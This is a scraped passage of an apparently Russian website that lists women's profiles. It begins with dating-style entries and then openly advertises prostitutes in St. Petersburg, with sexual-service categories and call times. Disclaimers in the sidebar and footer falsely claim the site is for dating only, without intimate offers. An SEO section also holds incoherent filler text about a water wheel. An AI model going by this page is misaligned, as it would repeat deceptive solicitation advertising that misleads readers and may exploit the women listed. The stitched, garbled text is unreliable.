<li><strong>&#10084; Имя</strong> - Ольга</li>
<li><strong>&#128286; Возраст</strong> - 35</li>
<li><strong>&#128207; Рост</strong> - 165 см</li>
<li><strong>&#9878; Вес</strong> - 54 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/olya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-6.jpg" alt="" width="518" height="351" class="alignnone size-full wp-image-4194" />
</center>

<blockquote>Я увлекаюсь психологией и стараюсь понять других людей и их мотивы.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Катя</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 55 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/ekaterina-3.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-3.jpg" alt="" width="364" height="576" class="alignnone size-full wp-image-4167" />


</center>

<blockquote>Я люблю проводить время на природе и наслаждаться красотой окружающего мира.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Крис</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 167 см</li>
<li><strong>&#9878; Вес</strong> - 56 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/kristina-4.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/8.jpg" alt="" width="381" height="565" class="alignnone size-full wp-image-4202" />

</center>

<blockquote>Я посещаю лекции и семинары по саморазвитию и личностному росту.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Алина</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 53 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/alina-4.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/6.jpg" alt="" width="471" height="800" class="alignnone size-full wp-image-4140" />
</center>

<blockquote>Я ищу мужчину, который разделяет мою страсть к чтению и готов обмениваться рекомендациями о книгах!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Юля</li>
<li><strong>&#128286; Возраст</strong> - 33</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/yulya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/6-1.jpg" alt="" width="553" height="800" class="alignnone size-full wp-image-4151" />



</center>

<blockquote>Я страстно увлекаюсь исследованием разных культур и исторических событий. Я люблю изучать историю, архитектуру и традиции разных стран. Я ищу мужчину, который разделяет мою страсть к путешествиям и исследованию культурного наследия. Давай погрузимся в мир истории и создадим свою собственную культурную карту!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Мария</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 167 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/masha.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/3-4.jpg" alt="" width="485" height="670" class="alignnone size-full wp-image-4176" />
</center>

<blockquote>Я ценю время, проведенное со своими близкими и стараюсь уделить им достаточно внимания.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Маргарита</li>
<li><strong>&#128286; Возраст</strong> - 37</li>
<li><strong>&#128207; Рост</strong> - 165 см</li>
<li><strong>&#9878; Вес</strong> - 53 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/rita.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/1-5.jpg" alt="" width="427" height="794" class="alignnone size-full wp-image-4184" />
</center>

<blockquote>Я люблю решать головоломки и игры, которые развивают мой ум.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Наталья</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 55 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/natasha.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>



<div class="showmobile">
			<p>Просто просмотрите анкеты проституток Санкт-Петербурга или начните пользоваться фильтром, и отыщите ту, что сможет удовлетворить мужчину так, как вам этого хочется. <span id="more-2170"></span> </p>
<p>Наш интернет ресурс представляет роскошных путан Санкт-Петербурга по лучшим ценам на услуги, благодаря этому мы сэкономили Вам время на поисках интернет сайта с проститутками. </p>
<p>Все фотографии проверяются руководством сайта, а это стопроцентная гарантия сходства путан и фото.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img fetchpriority="high" decoding="async" width="501" height="747" src="https://kingisepper.ru/wp-content/uploads/2022/03/10-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/10-2.jpg 501w, https://kingisepper.ru/wp-content/uploads/2022/03/10-2-201x300.jpg 201w" sizes="(max-width: 501px) 100vw, 501px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/ruslana.html" title="Руслана">Руслана</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Руслана</li>
<li>&#128286; Возраст &#8212; 31</li>
<li>&#128207; Рост, Вес 155 см, 57 кг</li>
<li>&#127961; Живет &#8212; Ленинградская область</li>
<li>&#9878; Телосложение &#8212; Нормальное</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/ruslana.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="https://kingisepper.ru/wp-content/uploads/2022/02/7-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/7-1.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/7-1-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/s-apartamentami/ninel.html" title="Нинель">Нинель</a></h2>
<p></center> </p>
<p><p> Яркая, страстная, нежная, сексуальная девушка! </p>
<li>&#10084; Имя девушки &#8212; Нинель</li>
<li>&#128286; Возраст &#8212; 32</li>
<li>&#9878; Телосложение &#8212; Обычное</li>
<li>&#127968; Апартаменты &#8212; Есть квартира</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/s-apartamentami/ninel.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="480" height="745" src="https://kingisepper.ru/wp-content/uploads/2022/01/10.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/10.jpg 480w, https://kingisepper.ru/wp-content/uploads/2022/01/10-193x300.jpg 193w" sizes="(max-width: 480px) 100vw, 480px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/teloslozhenie/sportivnoe/gelena-3.html" title="Гелена">Гелена</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Гелена</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#9201; Удобное время для звонков &#8212; Круглосуточно</li>
<li>&#128207; Рост, Вес 166 см, 49 кг</li>
<li>&#127961; Проживает &#8212; Ленинградская область</li>
<p> <center><a href="https://kingisepper.ru/teloslozhenie/sportivnoe/gelena-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="404" src="https://kingisepper.ru/wp-content/uploads/2022/02/6-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/6-1.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/6-1-223x300.jpg 223w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/lina.html" title="Лина">Лина</a></h2>
<p></center> </p>
<p><p> Нежная&#8230; </p>
<li>&#10084; Имя девушки &#8212; Лина</li>
<li>&#128286; Возраст &#8212; 32</li>
<li>&#9201; Удобное время для звонков &#8212; Круглосуточно</li>
<li>&#128207; Рост, Вес 179 см, 53 кг</li>
<li>&#127961; Живет &#8212; Ленинградская область</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/lina.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="436" src="https://kingisepper.ru/wp-content/uploads/2022/01/4-14.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/4-14.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/4-14-206x300.jpg 206w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/na-kvartiru/elizaveta-2.html" title="Елизавета">Елизавета</a></h2>
<p></center> </p>
<p><p> Не вижу причин откладывать нашу встречу. </p>
<li>&#10084; Имя девушки &#8212; Елизавета</li>
<li>&#128286; Возраст &#8212; 27</li>
<li>&#9201; Время для звонков &#8212; В любое время</li>
<li>&#128207; Рост, Вес 170 см, 47 кг</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/na-kvartiru/elizaveta-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="800" height="480" src="https://kingisepper.ru/wp-content/uploads/2022/03/6-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/6-1.jpg 800w, https://kingisepper.ru/wp-content/uploads/2022/03/6-1-300x180.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/6-1-768x461.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/na-kvartiru/kristina.html" title="Кристина">Кристина</a></h2>
<p></center> </p>
<p><p> Я ценю в человеке эмоциональность и навык подстроиться под мой сумасшедший ритм. </p>
<li>&#10084; Имя &#8212; Кристина</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#127968; Своя квартира &#8212; Есть квартира</li>
<li>&#9201; Время для звонков &#8212; с 10:00 до 21:00</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/na-kvartiru/kristina.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="435" height="744" src="https://kingisepper.ru/wp-content/uploads/2021/12/2-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2021/12/2-2.jpg 435w, https://kingisepper.ru/wp-content/uploads/2021/12/2-2-175x300.jpg 175w" sizes="auto, (max-width: 435px) 100vw, 435px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/vozrast/sochnye/elza.html" title="Эльза">Эльза</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 91405</li>
<li>&#128286; Возраст: 27</li>
<li>&#127968; Апартаменты: Есть квартира</li>
<li>&#9878; Телосложение: Спортивное</li>
<p> <center><a href="https://kingisepper.ru/vozrast/sochnye/elza.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="484" height="800" src="https://kingisepper.ru/wp-content/uploads/2022/01/4-21.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/4-21.jpg 484w, https://kingisepper.ru/wp-content/uploads/2022/01/4-21-182x300.jpg 182w" sizes="auto, (max-width: 484px) 100vw, 484px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/klassicheskij-massazh/gayane-2.html" title="Гаянэ">Гаянэ</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Гаянэ</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#9201; Время для звонков &#8212; с 14:00 до 05:00</li>
<li>&#128207; Рост, Вес 171 см, 55 кг</li>
<p> <center><a href="https://kingisepper.ru/uslugi/klassicheskij-massazh/gayane-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="512" height="800" src="https://kingisepper.ru/wp-content/uploads/2022/01/4-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/4-3.jpg 512w, https://kingisepper.ru/wp-content/uploads/2022/01/4-3-192x300.jpg 192w" sizes="auto, (max-width: 512px) 100vw, 512px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/na-chas/zoya.html" title="Зоя">Зоя</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Зоя</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9201; Время для звонков &#8212; В любое время</li>
<li>&#128207; Рост, Вес 157 см, 47 кг</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/na-chas/zoya.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="450" src="https://kingisepper.ru/wp-content/uploads/2022/03/7-4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/7-4.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/7-4-200x300.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/minet-glubokij/polina-3.html" title="Полина">Полина</a></h2>
<p></center> </p>
<p><p> ФОТОГРАФИИ РЕАЛЬНЫЕ! </p>
<li>&#10084; Имя &#8212; Полина</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#127968; Апартаменты &#8212; Есть</li>
<li>&#9201; Время для звонков &#8212; с 12:00 до 01:00</li>
<li>&#9878; Телосложение &#8212; Обычное</li>
<p> <center><a href="https://kingisepper.ru/uslugi/minet-glubokij/polina-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="737" height="430" src="https://kingisepper.ru/wp-content/uploads/2022/01/2-40.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/2-40.jpg 737w, https://kingisepper.ru/wp-content/uploads/2022/01/2-40-300x175.jpg 300w" sizes="auto, (max-width: 737px) 100vw, 737px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/v-ofis/anzhelika-3.html" title="Анжелика">Анжелика</a></h2>
<p></center> </p>
<p><p> Я страстная, нежная и опытная, пиши! </p>
<li>&#10084; Имя &#8212; Анжелика</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#127968; Апартаменты &#8212; Да, есть</li>
<li>&#9201; Время для звонков &#8212; с 14:00 до 02:00</li>
<li>&#9878; Телосложение &#8212; Спортивное</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/v-ofis/anzhelika-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="488" src="https://kingisepper.ru/wp-content/uploads/2021/12/4-6.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2021/12/4-6.jpg 300w, https://kingisepper.ru/wp-content/uploads/2021/12/4-6-184x300.jpg 184w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/rasslablyayushhij-massazh/dzhamilya-2.html" title="Джамиля">Джамиля</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Джамиля</li>
<li>&#128286; Возраст &#8212; 27</li>
<li>&#9201; Время для звонков &#8212; Круглосуточно</li>
<li>&#128207; Рост, Вес 178 см, 55 кг</li>
<p> <center><a href="https://kingisepper.ru/uslugi/rasslablyayushhij-massazh/dzhamilya-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="450" src="https://kingisepper.ru/wp-content/uploads/2022/01/6-20.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/6-20.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/6-20-200x300.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/ceny/dorogie/linda.html" title="Линда">Линда</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Линда</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#9201; Удобное время для звонков &#8212; с 15:00 до 22:00</li>
<p> <center><a href="https://kingisepper.ru/ceny/dorogie/linda.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="468" height="687" src="https://kingisepper.ru/wp-content/uploads/2022/03/4-8.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/4-8.jpg 468w, https://kingisepper.ru/wp-content/uploads/2022/03/4-8-204x300.jpg 204w" sizes="auto, (max-width: 468px) 100vw, 468px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/teloslozhenie/sportivnoe/lyuciya-2.html" title="Люция">Люция</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Люция</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9878; Телосложение &#8212; Нормальное</li>
<li>&#127968; Своя квартира &#8212; Есть</li>
<p> <center><a href="https://kingisepper.ru/teloslozhenie/sportivnoe/lyuciya-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="380" src="https://kingisepper.ru/wp-content/uploads/2022/03/9-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/9-2.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/9-2-237x300.jpg 237w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/minet-glubokij/ada-3.html" title="Ада">Ада</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Ада</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#127968; Апартаменты &#8212; Есть квартира</li>
<li>&#9201; Время для звонков &#8212; с 9:00 до 00:00</li>
<li>&#9878; Телосложение &#8212; Нормальное</li>
<p> <center><a href="https://kingisepper.ru/uslugi/minet-glubokij/ada-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="436" src="https://kingisepper.ru/wp-content/uploads/2022/03/1-21.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/1-21.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/1-21-206x300.jpg 206w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/strapon/alisa-5.html" title="Алиса">Алиса</a></h2>
<p></center> </p>
<p><p> Не терплю, когда мне хамят. С нетерпением жду звонок настоящего принца. Не кидаю слова на ветер и всегда понимаю, что хочу. </p>
<li>&#10084; Имя &#8212; Алиса</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9201; Время для зонков &#8212; с 12:00 до 21:00</li>
<p> <center><a href="https://kingisepper.ru/uslugi/strapon/alisa-5.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="800" height="480" src="https://kingisepper.ru/wp-content/uploads/2022/01/5-27.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/5-27.jpg 800w, https://kingisepper.ru/wp-content/uploads/2022/01/5-27-300x180.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/5-27-768x461.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/v-saunu/magda.html" title="Магда">Магда</a></h2>
<p></center> </p>
<p><p> Рыжая бестия ждет в гости! </p>
<li>&#10084; Имя девушки &#8212; Магда</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9201; Время для звонков &#8212; с 15:00 до 23:00</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/v-saunu/magda.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<p>   <center></p>
<h3>Индивидуалки Сиверский Санкт-Петербурга</h3>
<p></center> <center><img decoding="async" src="/scrin/400/1.jpg" alt="где снять шлюх в санкт-петербурге" class=""/></center> Большое количество мужчин уже воспользовались нашими девушками, что подтверждается большим количество большим числом просмотров. </p>
<p>Колесо завертелось, вычерпывая воду из реки и выливая ее в специальный резервуар, откуда вода по желобу текла вниз и по трубам должна была направиться к полю. Он находился в небольшой комнате с выбитой дверью, валявшейся здесь же, у входа. Я хочу тебя поздравить. <center></p>
<h3>Адреса проституток</h3>
<p></center></p>
</div>
		</div>

			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Область</h2><div class="menu-leningradskaya-oblast-container"><ul id="menu-leningradskaya-oblast" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leningrad1.ru">Лен. область</a></li>
</ul></div></div></div></div>
</aside><aside id="block-8" class="widget inner-padding widget_block"><p>Знакомства Ленинградской области предлагают уникальную возможность познакомиться с людьми, проживающими в окрестностях Питера. Область богата историей, культурой и природными достопримечательностями, что делает ее привлекательным местом для новых знакомств.</p>
<p>На сайте можете выбрать девушку для знакомств по параметрам, таким как рост, вес и многие другие. Выбрав параметры звоните девушке!</p></aside><aside id="block-16" class="widget inner-padding widget_block">Мы гарантируем, что все анкеты, которые вы найдете на нашем сайте, проходят тщательную проверку, чтобы обеспечить безопасность и надежность нашей платформы. Вы можете быть уверены, что каждый профиль был создан серьезным человеком, которому интересны искренние отношения и долговременные связи.</aside><aside id="block-5" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88153333, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88153333" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-12" class="widget inner-padding widget_block">Мы предлагаем вам широкий выбор анкет девушек, которые ищут серьезные и долгосрочные отношения, без предложений интимных встреч.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-13" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
crsisfvsqqqd1@yandex.ru</strong>
<hr>

<p>
<p>Зарегистрируйтесь на нашем сайте уже сегодня и откройте для себя волнующий мир свиданий и взаимоотношений без предложений интима. Мы уверены, что наша платформа поможет вам найти идеального партнера, с которым вы сможете делить свои радости и трудности, и создать счастливую и стабильную семью.</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-14" class="widget inner-padding widget_block">Не упустите шанс найти настоящую любовь и надежного партнера, который разделяет ваши ценности и готов пройти с вами сквозь все жизненные испытания. Регистрируйтесь сейчас и начните строить счастливое будущее на нашем сайте знакомств!</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-15" class="widget inner-padding widget_block"></aside>		</div>
						<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
